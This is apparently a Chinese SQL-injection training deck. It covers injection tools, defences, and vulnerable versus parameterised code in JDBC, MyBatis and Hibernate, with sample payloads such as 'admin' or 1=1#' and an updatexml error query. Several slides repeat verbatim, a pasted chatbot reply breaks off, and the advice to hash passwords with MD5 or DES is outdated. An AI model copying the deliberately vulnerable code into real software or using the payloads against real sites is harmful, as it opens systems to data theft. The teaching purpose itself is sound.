SQL injection是一款由JAVA开法的SQL自动化注入工具，它提供了数据库查询、后台爆破、文件读取、Web shell、SQL Shell、文件上传、暴力枚举、编码、批量注入测试等强大的功能，是一款非常不错的工具，也是渗透测试人员的强大助手。它支持GET\POST注入，同时也可以进行HTTP头注入（这个需要用户自动构建），它是免费的，开源的，跨平台的Windows，Linux和Mac，它适用于版本11到17的Java。
https://github.com/ron190/jsql-injection
支持自动注入多种种数据库：
多种注入策略：Normal, Error, Blind 和 Time
多种注入结构：Standard, Zipped, Dump In One Shot
SQL Engine用于研究和优化SQL表达式
注入多个目标
搜索管理页面
Web shell和SQL shell的创建和虚拟化
使用注入在主机上读写文件
密码的哈希强制
对字符串进行编码和解码
Notes:
https://www.bilibili.com/read/cv6033252/

Slide 42

SQL注入漏洞
8、 SQL注入自动化工具【NoSQLMap】
NoSQLMap是一款Python编写的开源工具，常用于审计NoSQL数据库中的自动注入攻击、为了从数据库中揭露数据而利用NoSQL数据库或使用NoSQL的Web应用的默认配置弱点。它这样命名是为了几年Bernardo Damele和Miroslav创作的流行的SQL工具SQLmap，该工具目前主要应用于MongoDB和CouchDB上。
https://github.com/codingo/NoSQLMap
自动化MongoDB和CouchDB数据库枚举和克隆攻击。
通过MongoDB web应用提取数据库名称、用户和哈希密码。
为使用默认访问和枚举版本的MongoDB和CouchDB数据库扫描子网或IP列表。
字典攻击、暴力破解恢复的MongoDB和CouchDB的哈希密码。
针对MongoClient的PHP应用程序参数注入攻击，返回所有数据库中的记录。
Javascript函数变量转移和任意代码注入，返回所有数据库中的记录。
类似于盲SQL注入的用于验证无来自应用程序的反馈的Javascript注入漏洞的时序攻击。
............
Notes:
https://hack-security-tools-cn.readthedocs.io/zh_CN/latest/nosqlmap.html
https://zhuanlan.zhihu.com/p/139737334

Slide 43
SQL注入漏洞
8、 SQL注入防范措施
sqlmap 是一个开源的渗透测试工具，可以用来自动化的检测，利用SQL注入漏洞，获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项，包括获取数据库中存储的数据，访问操作系统文件甚至可以通过带外数据连接的方式执行操作系统命令。
1、限制数据类型
在传入参数的地方限制参数的类型，比如整型 Integer，随后加入函数判断，如is_numeric($_GET[‘id’]) 只有当get到的id为数字或者数字字符时才能执行下一步，限制了字字符自然就限制了注入，毕竟构造参数怎么可能不传入字符。但这种方法存在一定的限制，只能在特定的页面才能使用，一般大部分都是要求我们传入的字符串，但可以很大程度限制整型注入的情况。
2、正则表达式匹配传入参数（这里是PHP，其他语言也同理）

Slide 44
SQL注入漏洞
8、 SQL注入防范措施
3、函数过滤转移
在PHP中最基本的就是自带的magic_quotes_gpc函数，用于处理 ’ " 符号加上/ 防止转义, 比如： ?id=1' and 1=1# ===> ?id=1/' and 1=1#
另外还有addslashes(),也具有相同的效果。像前面提到的**preg_match()**函数结合正则表达式或者黑名单也具有预防效果。默认情况下，PHP 指令 magic_quotes_gpc 为 on，对所有的 GET、POST 和 COOKIE 数据自动运行 addslashes()。不要对已经被 magic_quotes_gpc 转义过的字符串使用 addslashes()，因为这样会导致双层转义。遇到这种情况时可以使用函数 get_magic_quotes_gpc() 进行检测。
mysql_escape_string($string)：用反斜杠转义字符串中的特殊字符，用于mysql_query()查询。
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。转义的符号包括 \x00 \n \r \ ’ " \x1a
5、对数据库的敏感信息进行加密
数据库中可以进行MD5算法加密插入到数据库中，像数据库中的用户的账号和密码以及涉及到用的个人隐私的。
也可以在插入数据之前使用DES算法加密，密文加密钥组合起来，例如password字段的数据，前十六位为密文，后十六位为密钥，则password等于密文（16位）加上密钥（16位）组合起来，其他表中的字段同理。
6、管理数据库的配置权限
使用安全的账号和密码策略，SQL Server具有一个超级用户账号，其用户名称是: SA，该用户名不能被修改也不能被删除，所以，我们必须对这个账号进行最强的保护。不在数据库应用中直接使用SA账号，新建一个(而且只建-一个)与SA一样权限的超级用户来管理数据库，其它用户根据实际需要分配仅仅能够满足应用要求的权限，不要给予多余的权限，所有用户(特别是超级用户)都要使用复杂的密码，同时养成定期修改密码的好习惯。
使用Windows 身份验证模式，SQL Server的认证模式有Windows身份认证和混合身份认证两种。应该使用Windows 身份验证模式，因为它通过限制对Microsoft Windows 用户和域用户账户的连接，保护SQLServer免受大部分Internet 的工具的侵害，而且，服务器也可以从Windows 安全增强机制中获益。这样就可以使数据库免受大部分Internet的工具的侵害。

Slide 45
SQL注入漏洞
8、 SQL注入防范措施
4、预编译语句
预编译语句对现在的程序员来说基本都会去设计使用的方法，保障数据库的安全。一般来说，防御SQL注入的最佳方式就是使用预编译语句，绑定变量。
String query="select password from users where username='?' ";
预编译：使用预编译相当于是将数据于代码分离的方式，把传入的参数绑定为一个变量，用？表示，攻击者无法改变SQL的结构，在这个例子中，即使攻击者插入类似 admin’ or 1=1# 的字符串，如果不做处理直接带入查询，那么query则变成了
query="select password from users where username='admin' or 1=1 ";
闭合了后面的引号，从而执行了恶意代码。而预编译则是将传入的 admin’ or 1=1# 当做纯字符串的形式作为username执行，避免了上面说到的SQL语句中的拼接闭合查询语句等过程，可以理解为字符串与sql语句的关系区分开，username此时作为字符串不会被当做之前的SQL语句被带入数据库执行，避免了类似sql语句拼接、闭合等非法操作。就相当于拿着这个字符串去数据库中找有没有这个东西一样。并且使用预编译的SQL语句，SQL语句的语义不会发生改变。
下面给个php绑定变量的事例：
$query="INSERT INTO myCity (Name,CountryCode,District) VALUES (?,?,?)";
$stmt=$mysqli->prepare($query);
$stmt->bind_param("sss",$val1,$val2,$val3);
$val1="Stuttgart";
$val2="DEU";
$val3="Baden";
//execute the statement
$stmt->execute();

Slide 46
SQL注入漏洞
①定制黑名单：将常用的SQL注入字符写入到黑名单中，然后通过程序对用户提交的POST、GET请求以及请求中的各个字段都进行过滤检查，筛选威胁字符。
②限制查询长度：由于SQL注入过程中需要构造较长的SQL语句，因此，一些特定的程序可以使用限制用户提交的请求内容的长度来达到防御SQL注入的目的，但这种效果不太好。
③限制查询类型：限制用户请求内容中每个字段的类型，并在用户提交请求的时候进行检查，凡不符合该类型的提交方式就认为是非法请求。
④白名单法：该方法只对部分程序有效，对一些请求内容相对固定的程序，可以制定请求内容的白名单，比如：某程序接受的请求只有数字，且数字为1-100，这样可以检查程序接受的请求内容是否匹配，如果不匹配，则认为是非法请求。
⑤设置数据库权限：根据程序要求为特定的表设置特定的权限，如：某段程序对某表只需具备select权限即可，这样即使程序存在问题，恶意用户也无法对表进行update或insert等写入操作。
⑥限制目录权限：Web目录应至少遵循可写目录不可执行，可执行目录不可写的原则;在此基础上，对各目录进行必要的权限细化。

Slide 47
SQL注入漏洞
①定制黑名单：将常用的SQL注入字符写入到黑名单中，然后通过程序对用户提交的POST、GET请求以及请求中的各个字段都进行过滤检查，筛选威胁字符。
②限制查询长度：由于SQL注入过程中需要构造较长的SQL语句，因此，一些特定的程序可以使用限制用户提交的请求内容的长度来达到防御SQL注入的目的，但这种效果不太好。
③限制查询类型：限制用户请求内容中每个字段的类型，并在用户提交请求的时候进行检查，凡不符合该类型的提交方式就认为是非法请求。
④白名单法：该方法只对部分程序有效，对一些请求内容相对固定的程序，可以制定请求内容的白名单，比如：某程序接受的请求只有数字，且数字为1-100，这样可以检查程序接受的请求内容是否匹配，如果不匹配，则认为是非法请求。
⑤设置数据库权限：根据程序要求为特定的表设置特定的权限，如：某段程序对某表只需具备select权限即可，这样即使程序存在问题，恶意用户也无法对表进行update或insert等写入操作。
⑥限制目录权限：Web目录应至少遵循可写目录不可执行，可执行目录不可写的原则;在此基础上，对各目录进行必要的权限细化。

Slide 48
SQL注入漏洞
①定制黑名单：将常用的SQL注入字符写入到黑名单中，然后通过程序对用户提交的POST、GET请求以及请求中的各个字段都进行过滤检查，筛选威胁字符。
②限制查询长度：由于SQL注入过程中需要构造较长的SQL语句，因此，一些特定的程序可以使用限制用户提交的请求内容的长度来达到防御SQL注入的目的，但这种效果不太好。
③限制查询类型：限制用户请求内容中每个字段的类型，并在用户提交请求的时候进行检查，凡不符合该类型的提交方式就认为是非法请求。
④白名单法：该方法只对部分程序有效，对一些请求内容相对固定的程序，可以制定请求内容的白名单，比如：某程序接受的请求只有数字，且数字为1-100，这样可以检查程序接受的请求内容是否匹配，如果不匹配，则认为是非法请求。
⑤设置数据库权限：根据程序要求为特定的表设置特定的权限，如：某段程序对某表只需具备select权限即可，这样即使程序存在问题，恶意用户也无法对表进行update或insert等写入操作。
⑥限制目录权限：Web目录应至少遵循可写目录不可执行，可执行目录不可写的原则;在此基础上，对各目录进行必要的权限细化。

Slide 49
SQL注入漏洞
①定制黑名单：将常用的SQL注入字符写入到黑名单中，然后通过程序对用户提交的POST、GET请求以及请求中的各个字段都进行过滤检查，筛选威胁字符。
②限制查询长度：由于SQL注入过程中需要构造较长的SQL语句，因此，一些特定的程序可以使用限制用户提交的请求内容的长度来达到防御SQL注入的目的，但这种效果不太好。
③限制查询类型：限制用户请求内容中每个字段的类型，并在用户提交请求的时候进行检查，凡不符合该类型的提交方式就认为是非法请求。
④白名单法：该方法只对部分程序有效，对一些请求内容相对固定的程序，可以制定请求内容的白名单，比如：某程序接受的请求只有数字，且数字为1-100，这样可以检查程序接受的请求内容是否匹配，如果不匹配，则认为是非法请求。
⑤设置数据库权限：根据程序要求为特定的表设置特定的权限，如：某段程序对某表只需具备select权限即可，这样即使程序存在问题，恶意用户也无法对表进行update或insert等写入操作。
⑥限制目录权限：Web目录应至少遵循可写目录不可执行，可执行目录不可写的原则;在此基础上，对各目录进行必要的权限细化。

Slide 50
SQL注入漏洞
8、 SQL注入防范措施
1、严格过滤
2、预编译
3、参数化查询
1、限制数据类型

Slide 51
Java常用框架SQL注入
1、JDBC拼接不当造成sql注入
2、Mybatis框架下的sql注入
3、Mybatis-plus框架下的sql注入
4、Hibernate框架下的SQL注入

Slide 52

1、JDBC拼接不当造成sql注入
​ JDBC存在两种方法执行SQL语句，分别为PreparedStatement和Statement，相比Statement ，PreparedStatement会对SQL语句进行预编译，Statement会直接拼接sql语句造成SQL注入漏洞
1.Statement
示例代码中直接使用statement.executeQuery(sql)，存在sql注入漏洞

Slide 53


常见Web安全问题原理剖析
此处存在sql注入漏洞，执行SQL语句为select * from users where id = '1' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)

Slide 54

xxx
2.PreparedStatement
​ PrepareStatement防御预编译的写法是使用?作为占位符然后将SQL语句进行预编译，由于"?"作为占位符已经告诉数据库整个SQL语句的结构，即?处传入的是参数，而不会是sql语句，所以即使攻击者传入sql语句也不会被数据库解析。
但是，需要注意的是，PreparedStatement只有在使用"?"作为占位符才能预防sql注入，直接拼接仍会存在sql注入漏洞
Notes:
此时不存在SQL注入漏洞，传入的payload已进行转义
与Statement的区别在于PrepareStatement会对SQL语句进行预编译，预编译的好处不仅在于在一定程度上防止了sql注入，还减少了sql语句的编译次数，提高了性能，其原理是先去编译sql语句，无论最后输入为何，预编译的语句只是作为字符串来执行，而SQL注入只对编译过程有破坏作用，执行阶段只是把输入串作为数据处理，不需要再对SQL语句进行解析，因此解决了注入问题。

Slide 55
常见Web安全问题原理剖析
3、JDBC易产生漏洞的点
3.2.使用in语句
​ 删除语句中可能会存在此类语句,由于无法确定delIds含有对象个数而直接拼接sql语句，造成sql注入。
String sql = "delete from users where id in("+delIds+"); //存在sql注入
​ 解决方法为遍历传入的 对象个数，使用“?”占位符。
3.3.使用like语句
​ 使用like语句直接拼接会造成sql注入
String sql = "select * from users where password like '%" + con + "%'"; //存在sql注入

Slide 56
常见Web安全问题原理剖析
3、JDBC易产生漏洞的点
3.4.%和_
​ 没有手动过滤%。预编译是不能处理这个符号的， 所以需要手动过滤，否则会造成慢查询，造成 dos。
3.5.Order by、from等无法预编译
​ 通过上面对使用in关键字和like关键字发现，只需要对要传参的位置使用占位符进行预编译时似乎就可以完全防止SQL注入，然而事实并非如此，当使用order by语句时是无法使用预编译的，原因是order by子句后面需要加字段名或者字段位置，而字段名是不能带引号的，否则就会被认为是一个字符串而不是字段名，然而使用PreapareStatement将会强制给参数加上'，所以，在使用order by语句时就必须得使用拼接的Statement，所以就会造成SQL注入，需要进行手动过滤，否则存在sql注入。
​ String sql = "Select * from news where title =?" + "order by '" + time + "' asc"

Slide 57


二.Mybatis框架下的sql注入
​ Mybatis使用parameterType向sql语句传参，在sql引用传参可以使用#{Parameter}和${Parameter}两种方式
1 .${Parameter}方式
​ ${Parameter}采用拼接的方式构造SQL语句，在对用户输入过滤不严格的前提下，存在sql注入漏洞
//Mybatis
@Select("select * from users where username = '${username}'")
List<User> findByUserNameVuln01(@Param("username") String username);
@GetMapping("/mybatis/vuln01")
public List<User> mybatisVuln01(@RequestParam("username") String username) {
return userMapper.findByUserNameVuln01(username);
}

Slide 58


2.#{Parameter}方式
#{Parameter}采用预编译的方式构造SQL语句，避免了SQL注入的产生
//Mybatis
@Select("select * from users where username = #{username}")
User findByUserName(@Param("username") String username);
@GetMapping("/mybatis/sec01")
public User mybatisSec01(@RequestParam("username") String username) {
return userMapper.findByUserName(username);
}

Slide 59
3.MyBatis易产生SQL注入的三种情况
3.1 模糊查询
​ 在这种情况下使用#{}程序会报错，新手程序员就把#号改成了$,这样如果java代码层面没有对用户输入的内容做处理势必会产生SQL注入漏洞。
<select id="findByUserNameVuln02" parameterType="String" resultMap="User">
select * from users where username like '%${_parameter}%'
</select>
正确写法如下：
<select id="findByUserNamesec" parameterType="String" resultMap="User">
select * from users where username like concat('%',#{_parameter}, '%')
</select>
这样拼接就不会存在sql注入。
mysql:
select * from users where username like concat('%',#{username},'%')
oracle:
select * from users where username like '%'||#{username}||'%'
sqlserver:
select * from users where username like '%'+#{username}+'%'

Slide 60
3.2 使用in语句
​ 使用in语句时直接使用#{}会报错，可能会存在使用${}直接拼接，造成sql注入
<select id="findByUserNameVuln04" parameterType="String" resultMap="User">
select * from users where id in (${id})
</select>
​ 正确用法为使用foreach，而不是将#替换为$
id in<foreach collection="ids" item="item" open="("separatosr="," close=")">#{ids} </foreach>
3.3使用order by 语句
​ 和JDBC同理，使用#{}方式传参会导致order by语句失效，所以使用order by语句的时候还是需要做好过滤

Slide 61
三.Mybatis-plus框架下的sql注入
​ 与SpringDataJpa类似，mybatis-plus提供了相关的funciton进行sql的操作，例如like("name","tks")——>name like '%tks%'，同时也很贴心的考虑到了SQL注入问题，对绝大部分场景进行了预编译处理。但是类似动态表名、orderby这种需要拼接的场景在实际开发中还是需要额外的注意。
传统的mybaits框架对于in范围查询和like模糊查询需要做额外的处理：
like模糊查询需要在mapperxml配置中用sql的内置函数进行拼接，拼接后再采用#预编译的方式进行查询；
in范围查询的话需要在进行同条件多值查询的时候，可以使用MyBatis自带的循环指令foreach来解决SQL语句动态拼接的问题；
mybatis-puls已经考虑到sql注入的影响，相关wrapper的function已进行了相关的预编译处理。例如mybatis常见的like和in注入场景，均进行了预编译处理.

Slide 62
2.常见注入场景
1.条件构造器常见注入场景
Apply
apply(String applySql, Object... params)
apply(boolean condition, String applySql, Object... params)
拼接sql
注:该方法可用于数据库函数 动态入参的params对应前面applySql内部的{index}部分.这样是不会有sql注入风险的,反之会有!
示例：
​ apply()直接拼接sql语句存在sql注入
@RequestMapping("/applyvuln")
public Tutorial mybatisapplyvuln(String author,String title) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.eq("author",author).apply("title="+title);
Tutorial tutorial = tutorialMapper.selectOne(wrapper);
return tutorial;
}

Slide 63
​ 使用{index}params进行预编译处理,不存在sql注入
@RequestMapping("/applysec")
public Tutorial mybatisapplysec(String author,String title) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.eq("author",author).apply("title={0}",title);
Tutorial tutorial = tutorialMapper.selectOne(wrapper);
return tutorial;
}
last
last(String lastSql)
last(boolean condition, String lastSql)
无视优化规则直接拼接到 sql 的最后
注：只能调用一次,多次调用以最后一次为准 ，若相关内容用户可控，则存在sql注入风险
示例：
@RequestMapping("/lastvuln")
public List<Tutorial> mybatislastvuln(String column) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.last("order by " + column);
List<Tutorial> list = tutorialMapper.selectList(wrapper);
return list;
}

Slide 64
exists/notExists
exists(String existsSql)
exists(boolean condition, String existsSql)
notExists(String notExistsSql)
notExists(boolean condition, String notExistsSql)
拼接EXISTX / NOT EXISTS ( sql语句 )
注：若existsSql或notExistsSql中有关内容用户可控，则存在sql注入风险
示例：
@RequestMapping("/existsvuln")
public List<Tutorial> mybatisexistsvuln(String title) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.exists("select title from tutorials where title = " + title);
List<Tutorial> list = tutorialMapper.selectList(wrapper);
return list;
}

Slide 65
having
having(String sqlHaving, Object... params)
having(boolean condition, String sqlHaving, Object... params)
HAVING ( sql语句 ),用于Having查询，一般用配合groupby在对分组统计函数进行过滤的场景中
注：与apply一样，动态入参的params对应前面applySql内部的{index}部分，可以进行预编译防止SQL注入问题。
示例：
@RequestMapping("/havingvuln")
public List<Tutorial> mybatishavingvuln(String id) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.select().groupBy("author").having("id > " +id);
List<Tutorial> list = tutorialMapper.selectList(wrapper);
return list;
}

Slide 66
order by
orderBy(boolean condition, boolean isAsc, R... columns)
orderByAsc(boolean condition, R... columns)
orderByDesc(boolean condition, R... columns)
Order by排序时不能进行预编译处理,故相关内容用户可控的话会存在sql注入风险。

Slide 67
group By
groupBy(R... columns)
groupBy(boolean condition, R... columns)
分组：GROUP BY 字段, ... 主要用于用于结合聚合函数，根据一个或多个列对结果集进行分组
示例：
@RequestMapping("/gropbycvuln")
public List<Tutorial> mybatishsgropbycvuln(String column) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.select().groupBy(column);
List<Tutorial> list = tutorialMapper.selectList(wrapper);
return list;
}
如果column用户可控，则存在sql注入的风险

Slide 68
insql/notinsql
inSql(R column, String inValue)
inSql(boolean condition, R column, String inValue)
notInSql(R column, String inValue)
notInSql(boolean condition, R column, String inValue)
字段IN / NOT IN ( sql语句 )
column字段、inValue字段可控的情况下存在注入风险。
示例：
@RequestMapping("/insqlcvuln")
public List<Tutorial> mybatisinsqlvuln(String column,String id) {
QueryWrapper<Tutorial> wrapper = new QueryWrapper<>();
wrapper.select().inSql(column,"select id from tutorials where id >" + id);
List<Tutorial> list = tutorialMapper.selectList(wrapper);
return list;
}

Slide 69
2.使用 Wrapper 自定义SQL（特殊的预编译场景）
1.注解模式
​ Wrapper自定义模式下like、in等会自动进行预编译，但若存在last、orderby等未进行预编译方法，若相应数据用户可控仍会存在SQL注入风险，风险API仍为2.1中常见注入场景。
2.XML模式
XML模式的SQL注入问题与注解模式相同。

Slide 70
四.Hibernate框架下的SQL注入
​ Hibernate是一个开放源代码的对象关系映射框架，它对JDBC进行了非常轻量级的对象封装，使得Java程序员可以随心所欲的使用对象编程思维来操纵数据库。
Hibernate可以使用hql来执行SQL语句，也可以直接执行SQL语句，无论是哪种方式都有可能导致SQL注入
正确使用以下几种HQL参数绑定的方式可以有效避免注入的产生：
1.命名参数（named parameter）
Query<User> query = session.createQuery("from users name = ?1", User.class);
String parameter = "g1ts";
Query<User> query = session.createQuery("from users name = :name", User.class);
query.setParameter("name", parameter);
2.位置参数（Positional parameter）
String parameter = "g1ts";
Query<User> query = session.createQuery("from users name = ?1", User.class);
query.setParameter(1, parameter);
3.命名参数列表（named parameter list）
List<String> names = Arrays.asList("g1ts", "g2ts");
Query<User> query = session.createQuery("from users where name in (:names)", User.class);
query.setParameter("names", names);
4.类实例（JavaBean）
user1.setName("g1ts");
Query<User> query = session.createQuery("from users where name =:name", User.class);
query.setProperties(user1);

Slide 71
5.HQL拼接方法
​ 这种方式是最常用，而且容易忽视且容易被注入的，通常做法就是对参数的特殊字符进行过滤，推荐大家使用 Spring工具包的StringEscapeUtils.escapeSql()方法对参数进行过滤：
import org.apache.commons.lang.StringEscapeUtils;
public static void main(String[] args) {
String str = StringEscapeUtils.escapeSql("'");
System.out.println(str);
}
SQL
Hibernate支持使用原生SQL语句执行，所以其风险和JDBC是一致的，直接使用拼接的方法时会导致SQL注入
语句如下：
Query<People> query = session.createNativeQuery("select * from user where username = '" + username + "' and password = '" + password + "'");
正确写法：
String parameter = "g1ts";
Query<User> query = session.createNativeQuery("select * from user where name = :name");
query.setParameter("name",parameter);
Notes:
https://tttang.com/archive/1726/#toc_hibernatesql
https://zhuanlan.zhihu.com/p/375191037

Slide 72
当然，我可以为你提供一个关于SQL注入漏洞原理和实例的中文PPT讲义。下面是一份详细的讲义大纲，你可以根据需要进行扩展和调整。
PPT讲义：SQL注入漏洞的原理和实例
1. 引言
- 介绍SQL注入漏洞的背景和重要性
- 强调在开发过程中必须注意安全性
2. SQL基础知识回顾
- SQL（结构化查询语言）的基本概念
- SQL语句的执行过程和数据库交互的原理
3. 什么是SQL注入漏洞
- 定义SQL注入漏洞及其危害
- 说明SQL注入漏洞产生的原因
4. SQL注入漏洞的原理
- 输入验证和过滤的重要性
- SQL查询的拼接与动态构造
- 用户输入的不可信性导致的漏洞
5. SQL注入漏洞的分类
- 基于布尔的注入
- 基于时间的盲注入
- 基于错误的注入
- 堆叠查询注入
- 命令执行注入等
6. 实例分析：基于布尔的注入漏洞
- 演示一个简单的基于布尔的注入攻击示例
- 说明攻击者是如何通过篡改SQL查询条件来绕过验证
7. 实例分析：基于时间的盲注入漏洞
- 演示一个基于时间的盲注入攻击示例
- 说明攻击者是如何通过延迟查询结果来获取敏感信息
8. 实例分析：基于错误的注入漏洞
- 演示一个基于错误的注入攻击示例
- 说明攻击者是如何通过触发错误信息来获取数据库信息
9. 实例分析：堆叠查询注入漏洞
- 演示一个堆叠查询注入攻击示例
- 说明攻击者是如何通过构造多个查询语句来执行恶意操作
10. 防御SQL注入漏洞的措施
- 使用参数化查询和预编译语句
- 进行严格的输入验证和过滤
- 最小权限原则和安全编码规范
11. 总结
- 总结SQL注入漏洞的原理和危害
- 强调安全编码和持续的安全审查的重要性
这份讲义提供了关于SQL注入漏洞的原理和实例的详细内容。你可以

Slide 73
SQL注入漏洞的原理涉及以下几个方面：
1. 输入验证和过滤的重要性：
输入验证和过滤是防止SQL注入漏洞的关键步骤。应用程序在接收用户输入之前，应对输入进行严格验证和过滤，以确保输入数据符合预期的格式、类型和长度。同时，应用程序还应对特殊字符进行过滤或转义，以防止攻击者插入恶意的SQL代码。缺乏充分的输入验证和过滤会使应用程序容易受到SQL注入攻击。
2. SQL查询的拼接与动态构造：
